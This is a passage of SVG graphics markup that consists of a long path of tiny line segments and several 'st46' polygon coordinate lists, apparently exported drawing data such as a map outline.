			l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0
			l-0.1,0l-0.1,0l0,0l0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0
			l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0h0.1l0.1,0l0.1,0l0,0l0,0l0,0l0.2,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0
			l-0.1,0l0,0l-0.1,0l-0.2,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l-0.2,0l0,0
			l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0
			l0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0
			l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0-0.1l-0.1,0l0,0l0,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l-0.1,0l0.1,0l0.1,0
			l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l-0.1,0l0,0l0,0l0.1,0l-0.1,0l0,0l0.1,0l0,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0
			l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0.1l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0.1,0l0,0
			l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0
			l0,0l0,0l0,0l0.1,0l0,0l0-0.1l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.2,0l0.1,0l0,0l0,0l0,0l0,0l0.1,0l0.1,0l0.1,0.1l0.1,0l0.1,0
			l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0
			l-0.1,0l0,0l0,0.1l0,0l0,0l-0.1,0l-0.1,0l0,0l0,0.1l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0.1l0,0.1
			l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.2,0l0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0.1l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1-0.1l0.1,0l0,0
			l0,0l0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0
			l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0
			l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0.1l-0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0
			l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0-0.1l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0.1,0.1l-0.1,0l-0.1,0l0,0
			l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0
			l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l-0.1,0l0.1,0
			l0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0
			l-0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0
			l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0.1l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0.1l0.1,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0.1l0.1,0l0.1,0l0,0l0,0l0.1,0l-0.1,0l0.1,0l0,0l0.1,0
			l-0.1,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0,0l0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0,0.1l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0
			l0,0l0.1,0l0.1,0l-0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0,0l0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0
			l0.1,0l0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0,0l0,0l0,0l-0.1,0l0,0l0,0.1l-0.1,0l0.1,0l0.1,0l0.1,0.1l0.1,0l-0.1,0l0,0l-0.1,0l0,0
			l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0.1l-0.1,0l-0.1,0l0,0l0,0.1l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0
			l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0.1l0,0l0.1,0l0,0l0,0l0,0l0,0
			l0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1-0.1l0,0l0,0l0,0l0,0l-0.1,0l0.1,0l0.1,0l0-0.1l0,0l0,0.1l0.1,0l0.1,0l0.1-0.1l0,0.1l0,0l-0.1,0
			l-0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0.1,0l-0.1,0.1l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0.1l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l0.1,0
			l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l0.1,0.1l0.1,0l0.1,0l0,0l0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0,0l0.1,0l0,0l0,0
			l0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1-0.1l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0.1,0.1l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0.1
			l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0.1,0.1l0,0l-0.1,0l0,0l0,0l0.1,0l0,0l-0.1,0l0,0
			l0,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0.1l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0.1
			l-0.1,0l-0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0.1l0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0.1l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l0.1,0l0,0l-0.1,0l0,0l0,0l0,0l0.1,0l0,0
			l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0.1l0.1,0l0,0l-0.1,0l0,0l0,0l0.1,0
			l0,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0.1l0.1,0l0,0l0,0l0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0
			l-0.1,0l-0.1,0l0.1,0l-0.1,0l-0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0.1l0,0l0.1,0l0,0l0.1,0l0.1-0.1l0.1,0l0.1,0l0.1,0l0,0l0.1,0
			l0,0l0,0l0,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l0.2,0l-0.1,0l0,0l0.1,0l0.1,0l-0.1,0l0,0
			l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.2,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0
			l0,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0
			l0.1,0l0.1,0l-0.1,0l-0.1,0l0,0.1l0,0.1l0,0l0,0l0,0l0,0l0,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1-0.1l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0l0,0
			l-0.1,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0
			l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0.1,0l-0.1,0
			l-0.1,0l0,0l0,0l-0.1,0l0,0l0.1,0l0.1,0h0l0,0l0,0l-0.1,0.1l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1-0.1
			l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0
			l0,0.1l-0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l-0.1,0l0,0l0.1,0l0.1-0.1l0.1,0l0.1,0
			l0.1,0l0.1,0l0,0l0,0l0,0l-0.2,0.1l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0
			l-0.1,0l0,0.1l0.1,0l0,0l0,0l0,0.1l0.1,0l0,0.1l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0,0l0,0l-0.1,0
			l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0.1,0l0,0l0,0l-0.1,0l0,0l0,0l0,0l0,0
			l-0.1,0l0.1,0l-0.1,0.1l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0,0.1l0.1,0l0,0l0.1,0l-0.1,0.1l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0.1l0,0
			l0,0.1l0,0.1l0.1,0l0,0l0.1,0l0,0l0.1-0.1l0.1-0.1l0.1,0l-0.1,0l0.1,0l0.2-0.1l0-0.1l0,0l0,0l0-0.1l0,0l0.1,0l-0.1,0.1l0,0l0,0.1
			l0.1,0l0,0l0,0l0,0l0,0l0,0l0,0l0.1,0l0,0l-0.1-0.1l0-0.1l0,0l-0.1,0l0,0l-0.1,0l0,0l0.1,0l-0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0.1l0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0.1l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0
			l0,0l0,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0,0l0.1,0l0-0.1l0,0l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0
			l0,0l0,0l0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l-0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0
			l0,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0.1l0,0l0.1,0l-0.1,0.1l0,0l0,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0
			l0,0l0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0.1l0,0.1l0.1,0l0,0l0,0l0,0l0,0l0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l0.1,0l0,0l-0.1,0l0.1,0
			l-0.1,0l0,0l0.1,0l0.1,0l0.1-0.1l0.1,0l-0.1,0.1l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0.1l0.1,0l0,0l0,0l0,0.1l0-0.1l0.1,0l0.1,0l-0.1,0
			l0,0l0,0l0,0.1l0,0l0.1,0l-0.1,0.1l0,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l-0.1,0
			l0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0,0l0.1,0l-0.1,0l-0.1,0.1l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0.1,0l-0.1,0l-0.1,0.1l0.1,0
			l0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0
			l-0.1,0.1l0.1,0l0.1,0l0-0.1l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0-0.1l0.1,0l0,0l0,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1-0.1
			l0,0.1l0,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0
			l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l0,0l0.1,0l-0.1,0l-0.1,0
			l-0.1,0l0.1,0l0,0l0,0l0,0l0,0l0,0l0.1,0l0.1-0.1l0,0l0.1,0l0,0l0,0l-0.1,0.1l0,0.1l-0.1,0l0,0.1l0.1,0l0.1,0l0.1-0.1l0.1,0l0,0
			l-0.1,0.1l0,0l-0.1,0l0.1,0l0,0.1l0.1,0l0.1,0l0,0l0.1,0l0-0.1l0,0l0,0.1l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l-0.1,0
			l-0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0.1,0l0,0l0,0.1l0,0l0.1,0l0,0l-0.1,0l0.1,0l0,0l0.1,0l-0.1,0l0.1,0
			l0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l0,0l0,0l0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0-0.1
			l-0.1,0l0,0l0.1,0l0.1,0l0-0.1l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0,0l0,0l0,0l0,0l0.1-0.1l0.1,0l0-0.1l-0.1,0
			l-0.1-0.1l0,0l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0,0l0-0.1l-0.1,0l-0.1,0l0,0l0,0l0.1,0l0,0l0,0l0,0l0-0.1l0.1,0l-0.1,0l0.1,0l0.1,0
			l0,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0-0.1l0.1,0.1l0.1,0l0,0l0,0l0,0l-0.1,0l0.1,0l0,0l0,0l0-0.1l0,0l0,0l0,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0,0l-0.1,0l0,0l0.1,0.1l0-0.1l0.1,0.1l0.1,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0,0l0,0l0-0.1l0.1-0.1l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0-0.1l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0l0-0.1
			l0,0l0,0l-0.1-0.1l0,0l0-0.1l0.1,0l0.1,0l0.1,0l0.1,0l0-0.1l0,0l0,0l0,0l0,0l0,0l0,0l-0.1-0.1l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0
			l0-0.1l0,0l0,0.1l0.1,0l0.1,0l0-0.1l0,0l0.1,0l0.1,0l0,0l-0.1-0.1l0,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0.1-0.1l0,0l0,0l0,0l0,0l0,0
			l0.1,0l0.1,0.1l0,0l0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0.1,0l0.1,0.1l0.1,0l-0.1,0l0,0l0.1,0l0,0l0-0.1l0,0.1l0,0
			l0,0.1l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0,0l0,0l-0.1,0l0-0.1l0.1,0.1l0,0l0.1,0l0.1,0l0-0.1l0,0
			l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0.1-0.1l0,0l0.1,0l0,0l0.1-0.1l0,0l0.1,0l0,0l0-0.1l0.1-0.1l0,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0-0.1l-0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0l0.1,0l0,0l0,0l0,0l0,0.1l0,0l0.1,0l0.1,0l-0.1,0.1
			l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0.1,0.1l0.1,0l0,0l-0.1-0.1l0,0l0.1,0l0.1,0l0,0.1l0.1,0l-0.1-0.1l0.1,0l0,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0-0.1l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0-0.1l0.1,0l0.1-0.1l0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0
			l0.1,0l0,0L383.4,64.7L383.4,64.7L383.4,64.7z M385.6,61.2L385.6,61.2L385.6,61.2L385.6,61.2L385.6,61.2L385.6,61.2z M373.6,67.9
			L373.6,67.9L373.6,67.9L373.6,67.9L373.6,67.9L373.6,67.9z"/>
		<polygon class="st46" points="386.9,67 386.8,67 386.8,67 		"/>
		<polygon class="st46" points="356.9,61.1 357.1,61.1 357.1,61.1 357.2,61.1 357.2,61 357.3,61 357.4,61 357.5,61 357.6,61 
			357.6,61 357.7,61 357.7,61 357.8,61 357.9,60.9 357.9,60.9 357.9,60.9 357.8,60.9 357.7,60.9 357.7,60.9 357.8,60.8 357.9,60.8 
			358,60.8 358,60.8 358.1,60.8 358.1,60.8 358.2,60.8 358.2,60.8 358.1,60.8 358.1,60.8 358,60.8 357.9,60.8 357.8,60.8 
			357.8,60.8 357.7,60.8 357.5,60.8 357.5,60.8 357.4,60.8 357.3,60.8 357.3,60.8 357.2,60.8 357.1,60.8 357.1,60.8 357,60.8 
			356.9,60.9 356.9,60.9 356.8,61 356.9,61 		"/>
		<polygon class="st46" points="355.9,61.4 355.8,61.4 355.7,61.4 355.7,61.4 355.6,61.4 355.5,61.4 355.5,61.4 355.4,61.5 
			355.3,61.5 355.3,61.5 355.2,61.5 355.4,61.5 355.5,61.5 355.5,61.6 355.5,61.6 355.4,61.5 355.3,61.5 355.2,61.5 355.1,61.5 
			355,61.5 354.9,61.6 354.9,61.6 354.9,61.6 354.8,61.6 354.8,61.7 354.9,61.7 354.9,61.7 355,61.7 355,61.7 355.1,61.7 
			355.2,61.7 355.2,61.7 355.3,61.7 355.4,61.7 355.2,61.7 355.1,61.7 355.1,61.7 355,61.7 355,61.7 354.9,61.7 354.9,61.7 
			354.8,61.7 354.8,61.7 354.6,61.7 354.6,61.7 354.5,61.8 354.4,61.8 354.4,61.8 354.5,61.8 354.6,61.8 354.6,61.8 354.7,61.8 
			354.8,61.8 354.9,61.8 355,61.8 355,61.8 355.1,61.8 355,61.8 354.9,61.8 354.9,61.8 354.8,61.8 354.7,61.8 354.7,61.8 
			354.6,61.8 354.5,61.8 354.4,61.8 354.4,61.8 354.3,61.9 354.3,61.9 354.1,61.9 354.1,62 354.2,62 354.3,62 354.4,62 354.4,62 
			354.4,62 354.5,62 354.5,62 354.5,62.1 354.6,62.1 354.7,62 354.7,62 354.8,62 354.7,62.1 354.8,62.1 354.9,62 355,62 355,62 
			355.1,61.9 355.2,62 355.2,61.9 355.3,61.9 355.3,61.9 355.4,61.9 355.4,61.9 355.5,61.9 355.4,61.9 355.2,62 355.2,62 355.2,62 
			355.4,62 355.4,62 355.6,62 355.6,62 355.7,61.9 355.7,62 355.8,62 355.7,62 355.8,62 355.9,62 356,62 356,62 356.1,62 
			356.2,61.9 356.2,61.9 356.3,62 356.2,62 356.1,62 356.1,62 356,62 356,62 355.9,62 355.9,62.1 355.8,62.1 355.7,62 355.7,62.1 
			355.6,62.1 355.5,62.1 355.3,62.1 355.3,62.1 355.2,62.1 355.1,62.1 355,62.1 354.9,62.2 354.9,62.2 354.8,62.2 354.8,62.3 
			354.9,62.3 355,62.3 355.1,62.3 355.1,62.3 355.2,62.3 355.2,62.3 355.3,62.3 355.4,62.3 355.4,62.3 355.5,62.3 355.6,62.3 
			355.7,62.2 355.7,62.2 355.8,62.2 355.9,62.2 356,62.2 356.1,62.2 356.2,62.1 356.2,62.1 356.3,62.1 356.3,62.1 356.4,62.1 
			356.5,62.1 356.6,62.1 356.7,62.1 356.8,62 356.9,62 356.9,62 356.8,62.1 356.9,62.1 356.9,62.1 357,62.1 357.1,62.1 357.2,62.1 
			357.2,62.1 357.3,62.1 357.3,62.1 357.5,62.1 357.6,62.1 357.6,62.1 357.7,62 357.8,62 357.9,62 357.9,61.9 358,61.9 358,61.9 
			358.1,61.8 358.2,61.8 358.3,61.7 358.4,61.7 358.3,61.6 358.3,61.6 358.2,61.6 358.1,61.6 358,61.6 358,61.6 357.9,61.7 
			357.9,61.7 357.8,61.7 357.8,61.7 357.9,61.7 357.8,61.7 357.7,61.7 357.6,61.7 357.6,61.7 357.5,61.7 357.6,61.7 357.6,61.7 
			357.7,61.6 357.6,61.6 357.5,61.6 357.6,61.6 357.7,61.5 357.7,61.5 357.7,61.4 357.8,61.4 357.8,61.3 357.9,61.3 357.8,61.3 
			357.8,61.3 357.7,61.3 357.6,61.3 357.5,61.3 357.5,61.4 357.4,61.4 357.4,61.4 357.3,61.4 357.2,61.4 357.2,61.4 357.1,61.5 
			357.1,61.5 357,61.5 357.1,61.5 357.1,61.5 357.2,61.5 357.3,61.6 357.2,61.6 357.2,61.6 357.1,61.6 357.1,61.6 357,61.7 
			357,61.7 356.9,61.7 356.9,61.7 357,61.7 357,61.7 357.1,61.7 357.1,61.7 357.1,61.8 357.1,61.8 357,61.8 357,61.8 356.9,61.8 
			356.8,61.8 356.8,61.8 356.7,61.8 356.7,61.8 356.6,61.8 356.5,61.8 356.5,61.8 356.4,61.8 356.3,61.8 356.3,61.8 356.4,61.7 
			356.4,61.7 356.3,61.7 356.4,61.7 356.3,61.7 356.3,61.7 356.2,61.7 356.2,61.7 356.3,61.7 356.4,61.7 356.3,61.6 356.2,61.6 
			356.3,61.5 356.2,61.5 356.1,61.5 356.1,61.5 356,61.5 355.8,61.5 		"/>
		<polygon class="st46" points="349.6,63.4 349.7,63.4 349.8,63.4 349.7,63.4 349.7,63.4 349.8,63.5 349.8,63.5 350,63.5 350,63.6 
			350,63.6 350,63.7 349.9,63.7 350,63.8 350,63.8 350.1,63.8 350.1,63.8 350.2,63.7 350.3,63.7 350.4,63.7 350.5,63.7 350.5,63.7 
			350.5,63.6 350.6,63.6 350.7,63.6 350.8,63.6 350.8,63.6 350.9,63.6 350.9,63.6 351,63.6 351.1,63.6 351.1,63.6 351.2,63.5 
